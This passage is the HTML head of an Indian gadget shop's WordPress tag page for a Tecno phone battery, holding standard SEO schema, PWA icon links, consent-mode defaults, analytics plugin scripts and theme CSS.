

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ugstore.in/product-tag/mobile-battery-for-tecno-camon-15-spark-6-go-5000mah/
body_size: 48192
content:
<!DOCTYPE html><html dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#"><head><script data-no-optimize="1">var litespeed_docref=sessionStorage.getItem("litespeed_docref");litespeed_docref&&(Object.defineProperty(document,"referrer",{get:function(){return litespeed_docref}}),sessionStorage.removeItem("litespeed_docref"));</script> <meta charset="UTF-8" /><meta name="viewport" content="width=device-width, initial-scale=1.0" /><link rel="profile" href="http://gmpg.org/xfn/11" /><link rel="pingback" href="https://ugstore.in/xmlrpc.php" /><link rel="manifest" href="/superpwa-manifest.json"><meta name="theme-color" content="#D5E0EB"><meta name="mobile-web-app-capable" content="yes"><meta name="apple-touch-fullscreen" content="yes"><meta name="apple-mobile-web-app-title" content="UGSTORE"><meta name="application-name" content="UGSTORE"><meta name="apple-mobile-web-app-capable" content="yes"><meta name="apple-mobile-web-app-status-bar-style" content="default"><link rel="apple-touch-icon"  href="https://ugstore.in/wp-content/uploads/2024/02/Screenshot-2024-02-11-at-3.30.20.png"><link rel="apple-touch-icon" sizes="192x192" href="https://ugstore.in/wp-content/uploads/2024/02/Screenshot-2024-02-11-at-3.30.20.png"><link rel="apple-touch-startup-image" media="screen and (device-width: 320px) and (device-height: 568px) and (-webkit-device-pixel-ratio: 2) and (orientation: landscape)" href="http://ugstore.in/wp-content/uploads/superpwa-splashIcons/super_splash_screens/icon_1136x640.png"/><link rel="apple-touch-startup-image" media="screen and (device-width: 320px) and (device-height: 568px) and (-webkit-device-pixel-ratio: 2) and (orientation: portrait)" href="http://ugstore.in/wp-content/uploads/superpwa-splashIcons/super_splash_screens/icon_640x1136.png"/><link rel="apple-touch-startup-image" media="screen and (device-width: 414px) and (device-height: 896px) and (-webkit-device-pixel-ratio: 3) and (orientation: landscape)" href="http://ugstore.in/wp-content/uploads/superpwa-splashIcons/super_splash_screens/icon_2688x1242.png"/><link rel="apple-touch-startup-image" media="screen and (device-width: 414px) and (device-height: 896px) and (-webkit-device-pixel-ratio: 2) and (orientation: landscape)" href="http://ugstore.in/wp-content/uploads/superpwa-splashIcons/super_splash_screens/icon_1792x828.png"/><link rel="apple-touch-startup-image" media="screen and (device-width: 375px) and (device-height: 812px) and (-webkit-device-pixel-ratio: 3) and (orientation: portrait)" href="http://ugstore.in/wp-content/uploads/superpwa-splashIcons/super_splash_screens/icon_1125x2436.png"/><link rel="apple-touch-startup-image" media="screen and (device-width: 414px) and (device-height: 896px) and (-webkit-device-pixel-ratio: 2) and (orientation: portrait)" href="http://ugstore.in/wp-content/uploads/superpwa-splashIcons/super_splash_screens/icon_828x1792.png"/><link rel="apple-touch-startup-image" media="screen and (device-width: 375px) and (device-height: 812px) and (-webkit-device-pixel-ratio: 3) and (orientation: landscape)" href="http://ugstore.in/wp-content/uploads/superpwa-splashIcons/super_splash_screens/icon_2436x1125.png"/><link rel="apple-touch-startup-image" media="screen and (device-width: 414px) and (device-height: 736px) and (-webkit-device-pixel-ratio: 3) and (orientation: portrait)" href="http://ugstore.in/wp-content/uploads/superpwa-splashIcons/super_splash_screens/icon_1242x2208.png"/><link rel="apple-touch-startup-image" media="screen and (device-width: 414px) and (device-height: 736px) and (-webkit-device-pixel-ratio: 3) and (orientation: landscape)" href="http://ugstore.in/wp-content/uploads/superpwa-splashIcons/super_splash_screens/icon_2208x1242.png"/><link rel="apple-touch-startup-image" media="screen and (device-width: 375px) and (device-height: 667px) and (-webkit-device-pixel-ratio: 2) and (orientation: landscape)" href="http://ugstore.in/wp-content/uploads/superpwa-splashIcons/super_splash_screens/icon_1334x750.png"/><link rel="apple-touch-startup-image" media="screen and (device-width: 375px) and (device-height: 667px) and (-webkit-device-pixel-ratio: 2) and (orientation: portrait)" href="http://ugstore.in/wp-content/uploads/superpwa-splashIcons/super_splash_screens/icon_750x1334.png"/><link rel="apple-touch-startup-image" media="screen and (device-width: 1024px) and (device-height: 1366px) and (-webkit-device-pixel-ratio: 2) and (orientation: landscape)" href="http://ugstore.in/wp-content/uploads/superpwa-splashIcons/super_splash_screens/icon_2732x2048.png"/><link rel="apple-touch-startup-image" media="screen and (device-width: 1024px) and (device-height: 1366px) and (-webkit-device-pixel-ratio: 2) and (orientation: portrait)" href="http://ugstore.in/wp-content/uploads/superpwa-splashIcons/super_splash_screens/icon_2048x2732.png"/><link rel="apple-touch-startup-image" media="screen and (device-width: 834px) and (device-height: 1194px) and (-webkit-device-pixel-ratio: 2) and (orientation: landscape)" href="http://ugstore.in/wp-content/uploads/superpwa-splashIcons/super_splash_screens/icon_2388x1668.png"/><link rel="apple-touch-startup-image" media="screen and (device-width: 834px) and (device-height: 1194px) and (-webkit-device-pixel-ratio: 2) and (orientation: portrait)" href="http://ugstore.in/wp-content/uploads/superpwa-splashIcons/super_splash_screens/icon_1668x2388.png"/><link rel="apple-touch-startup-image" media="screen and (device-width: 834px) and (device-height: 1112px) and (-webkit-device-pixel-ratio: 2) and (orientation: landscape)" href="http://ugstore.in/wp-content/uploads/superpwa-splashIcons/super_splash_screens/icon_2224x1668.png"/><link rel="apple-touch-startup-image" media="screen and (device-width: 414px) and (device-height: 896px) and (-webkit-device-pixel-ratio: 3) and (orientation: portrait)" href="http://ugstore.in/wp-content/uploads/superpwa-splashIcons/super_splash_screens/icon_1242x2688.png"/><link rel="apple-touch-startup-image" media="screen and (device-width: 834px) and (device-height: 1112px) and (-webkit-device-pixel-ratio: 2) and (orientation: portrait)" href="http://ugstore.in/wp-content/uploads/superpwa-splashIcons/super_splash_screens/icon_1668x2224.png"/><link rel="apple-touch-startup-image" media="screen and (device-width: 768px) and (device-height: 1024px) and (-webkit-device-pixel-ratio: 2) and (orientation: portrait)" href="http://ugstore.in/wp-content/uploads/superpwa-splashIcons/super_splash_screens/icon_1536x2048.png"/><link rel="apple-touch-startup-image" media="screen and (device-width: 768px) and (device-height: 1024px) and (-webkit-device-pixel-ratio: 2) and (orientation: landscape)" href="http://ugstore.in/wp-content/uploads/superpwa-splashIcons/super_splash_screens/icon_2048x1536.png"/><link rel="apple-touch-startup-image" media="screen and (device-width: 390px) and (device-height: 844px) and (-webkit-device-pixel-ratio: 3) and (orientation: portrait)" href="http://ugstore.in/wp-content/uploads/superpwa-splashIcons/super_splash_screens/icon_1170x2532.png"/><link rel="apple-touch-startup-image" media="screen and (device-width: 844px) and (device-height: 390px) and (-webkit-device-pixel-ratio: 3) and (orientation: landscape)" href="http://ugstore.in/wp-content/uploads/superpwa-splashIcons/super_splash_screens/icon_2532x1170.png"/><link rel="apple-touch-startup-image" media="screen and (device-width: 926px) and (device-height: 428px) and (-webkit-device-pixel-ratio: 3) and (orientation: landscape)" href="http://ugstore.in/wp-content/uploads/superpwa-splashIcons/super_splash_screens/icon_2778x1284.png"/><link rel="apple-touch-startup-image" media="screen and (device-width: 428px) and (device-height: 926px) and (-webkit-device-pixel-ratio: 3) and (orientation: portrait)" href="http://ugstore.in/wp-content/uploads/superpwa-splashIcons/super_splash_screens/icon_2532x1170.png"/><link rel="apple-touch-startup-image" media="screen and (device-width: 852px) and (device-height: 393px) and (-webkit-device-pixel-ratio: 3) and (orientation: landscape)" href="http://ugstore.in/wp-content/uploads/superpwa-splashIcons/super_splash_screens/icon_2556x1179.png"/><link rel="apple-touch-startup-image" media="screen and (device-width: 393px) and (device-height: 852px) and (-webkit-device-pixel-ratio: 3) and (orientation: portrait)" href="http://ugstore.in/wp-content/uploads/superpwa-splashIcons/super_splash_screens/icon_1179x2556.png"/><link rel="apple-touch-startup-image" media="screen and (device-width: 932px) and (device-height: 430px) and (-webkit-device-pixel-ratio: 3) and (orientation: landscape)" href="http://ugstore.in/wp-content/uploads/superpwa-splashIcons/super_splash_screens/icon_2796x1290.png"/><link rel="apple-touch-startup-image" media="screen and (device-width: 430px) and (device-height: 932px) and (-webkit-device-pixel-ratio: 3) and (orientation: portrait)" href="http://ugstore.in/wp-content/uploads/superpwa-splashIcons/super_splash_screens/icon_1290x2796.png"/><title>Mobile Battery For TECNO CAMON 15 / SPARK 6 GO - 5000MAh - UGSTORE - Shop Gadgets, Accessories, Home Decor, Home Items</title><style>#wpadminbar #wp-admin-bar-wccp_free_top_button .ab-icon:before {
	content: "\f160";
	color: #02CA02;
	top: 3px;
}
#wpadminbar #wp-admin-bar-wccp_free_top_button .ab-icon {
	transform: rotate(45deg);
}</style><style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style><meta name="robots" content="max-image-preview:large" /><link rel="canonical" href="https://ugstore.in/product-tag/mobile-battery-for-tecno-camon-15-spark-6-go-5000mah/" /><meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" /> <script type="application/ld+json" class="aioseo-schema">{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/ugstore.in\/product-tag\/mobile-battery-for-tecno-camon-15-spark-6-go-5000mah\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/ugstore.in#listItem","position":1,"name":"Home","item":"https:\/\/ugstore.in","nextItem":{"@type":"ListItem","@id":"https:\/\/ugstore.in\/shop\/#listItem","name":"Shop"}},{"@type":"ListItem","@id":"https:\/\/ugstore.in\/shop\/#listItem","position":2,"name":"Shop","item":"https:\/\/ugstore.in\/shop\/","nextItem":{"@type":"ListItem","@id":"https:\/\/ugstore.in\/product-tag\/mobile-battery-for-tecno-camon-15-spark-6-go-5000mah\/#listItem","name":"Mobile Battery For TECNO CAMON 15 \/ SPARK 6 GO - 5000MAh"},"previousItem":{"@type":"ListItem","@id":"https:\/\/ugstore.in#listItem","name":"Home"}},{"@type":"ListItem","@id":"https:\/\/ugstore.in\/product-tag\/mobile-battery-for-tecno-camon-15-spark-6-go-5000mah\/#listItem","position":3,"name":"Mobile Battery For TECNO CAMON 15 \/ SPARK 6 GO - 5000MAh","previousItem":{"@type":"ListItem","@id":"https:\/\/ugstore.in\/shop\/#listItem","name":"Shop"}}]},{"@type":"CollectionPage","@id":"https:\/\/ugstore.in\/product-tag\/mobile-battery-for-tecno-camon-15-spark-6-go-5000mah\/#collectionpage","url":"https:\/\/ugstore.in\/product-tag\/mobile-battery-for-tecno-camon-15-spark-6-go-5000mah\/","name":"Mobile Battery For TECNO CAMON 15 \/ SPARK 6 GO - 5000MAh - UGSTORE - Shop Gadgets, Accessories, Home Decor, Home Items","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/ugstore.in\/#website"},"breadcrumb":{"@id":"https:\/\/ugstore.in\/product-tag\/mobile-battery-for-tecno-camon-15-spark-6-go-5000mah\/#breadcrumblist"}},{"@type":"Organization","@id":"https:\/\/ugstore.in\/#organization","name":"Ultimate Gadget Store","description":"Shop Non Stop with UGSTORE","url":"https:\/\/ugstore.in\/","telephone":"+919990997954","logo":{"@type":"ImageObject","url":"https:\/\/ugstore.in\/wp-content\/uploads\/2024\/02\/logo-usgtorein.png","@id":"https:\/\/ugstore.in\/product-tag\/mobile-battery-for-tecno-camon-15-spark-6-go-5000mah\/#organizationLogo","width":162,"height":59},"image":{"@id":"https:\/\/ugstore.in\/product-tag\/mobile-battery-for-tecno-camon-15-spark-6-go-5000mah\/#organizationLogo"},"sameAs":["https:\/\/www.facebook.com\/ugstoreindia","https:\/\/www.instagram.com\/ugstore.in\/","https:\/\/youtube.com\/@ugstore?si=7pIetF4RojRQRO6R"]},{"@type":"WebSite","@id":"https:\/\/ugstore.in\/#website","url":"https:\/\/ugstore.in\/","name":"ugstore.in","description":"Shop Non Stop with UGSTORE","inLanguage":"en-US","publisher":{"@id":"https:\/\/ugstore.in\/#organization"}}]}</script>  <script type="litespeed/javascript">window._wca=window._wca||[]</script>  <script id="google_gtagjs-js-consent-mode-data-layer" type="litespeed/javascript">window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments)}
gtag('consent','default',{"ad_personalization":"denied","ad_storage":"denied","ad_user_data":"denied","analytics_storage":"denied","functionality_storage":"denied","security_storage":"denied","personalization_storage":"denied","region":["AT","BE","BG","CH","CY","CZ","DE","DK","EE","ES","FI","FR","GB","GR","HR","HU","IE","IS","IT","LI","LT","LU","LV","MT","NL","NO","PL","PT","RO","SE","SI","SK"],"wait_for_update":500});window._googlesitekitConsentCategoryMap={"statistics":["analytics_storage"],"marketing":["ad_storage","ad_user_data","ad_personalization"],"functional":["functionality_storage","security_storage"],"preferences":["personalization_storage"]};window._googlesitekitConsents={"ad_personalization":"denied","ad_storage":"denied","ad_user_data":"denied","analytics_storage":"denied","functionality_storage":"denied","security_storage":"denied","personalization_storage":"denied","region":["AT","BE","BG","CH","CY","CZ","DE","DK","EE","ES","FI","FR","GB","GR","HR","HU","IE","IS","IT","LI","LT","LU","LV","MT","NL","NO","PL","PT","RO","SE","SI","SK"],"wait_for_update":500}</script> <link rel='dns-prefetch' href='//static.addtoany.com' /><link rel='dns-prefetch' href='//stats.wp.com' /><link rel='dns-prefetch' href='//capi-automation.s3.us-east-2.amazonaws.com' /><link rel='dns-prefetch' href='//www.googletagmanager.com' /><link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel='dns-prefetch' href='//pagead2.googlesyndication.com' /><link rel="alternate" type="application/rss+xml" title="UGSTORE - Shop Gadgets, Accessories, Home Decor, Home Items &raquo; Feed" href="https://ugstore.in/feed/" /><link rel="alternate" type="application/rss+xml" title="UGSTORE - Shop Gadgets, Accessories, Home Decor, Home Items &raquo; Comments Feed" href="https://ugstore.in/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="UGSTORE - Shop Gadgets, Accessories, Home Decor, Home Items &raquo; Mobile Battery For TECNO CAMON 15 / SPARK 6 GO - 5000MAh Tag Feed" href="https://ugstore.in/product-tag/mobile-battery-for-tecno-camon-15-spark-6-go-5000mah/feed/" />
 <script src="//www.googletagmanager.com/gtag/js?id=G-5J38FKZH7D"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script> <script data-cfasync="false" data-wpfc-render="false" type="text/javascript">var mi_version = '9.11.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/ugstore.in\/product-tag\/mobile-battery-for-tecno-camon-15-spark-6-go-5000mah\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-5J38FKZH7D',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-5J38FKZH7D', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}</script> <style>1{content-visibility:auto;contain-intrinsic-size:1px 1000px;}</style><link data-optimized="2" rel="stylesheet" href="https://ugstore.in/wp-content/litespeed/css/133d2044dcc9900da7d72f5f63e398f5.css?ver=81355" /><style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}</style><style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--main: var(--rehub-main-color);--wp--preset--color--secondary: var(--rehub-sec-color);--wp--preset--color--buttonmain: var(--rehub-main-btn-bg);--wp--preset--color--cyan-grey: #abb8c3;--wp--preset--color--orange-light: #fcb900;--wp--preset--color--red: #cf2e2e;--wp--preset--color--red-bright: #f04057;--wp--preset--color--vivid-green: #00d084;--wp--preset--color--orange: #ff6900;--wp--preset--color--blue: #0693e3;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-family--system-font: -apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif;--wp--preset--font-family--rh-nav-font: var(--rehub-nav-font,-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif);--wp--preset--font-family--rh-head-font: var(--rehub-head-font,-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif);--wp--preset--font-family--rh-btn-font: var(--rehub-btn-font,-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif);--wp--preset--font-family--rh-body-font: var(--rehub-body-font,-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif);--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root { --wp--style--global--content-size: 760px;--wp--style--global--wide-size: 900px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){color: var(--rehub-link-color, violet);text-decoration: none;}h1{font-size: 29px;line-height: 34px;margin-top: 10px;margin-bottom: 31px;}h2{font-size: 25px;line-height: 31px;margin-top: 10px;margin-bottom: 31px;}h3{font-size: 20px;line-height: 28px;margin-top: 10px;margin-bottom: 25px;}h4{font-size: 18px;line-height: 24px;margin-top: 10px;margin-bottom: 18px;}h5{font-size: 16px;line-height: 20px;margin-top: 10px;margin-bottom: 15px;}h6{font-size: 14px;line-height: 20px;margin-top: 0px;margin-bottom: 10px;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-main-color{color: 